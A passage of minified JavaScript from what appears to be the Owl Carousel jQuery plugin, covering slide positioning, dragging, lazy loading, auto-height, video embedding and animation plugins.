a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-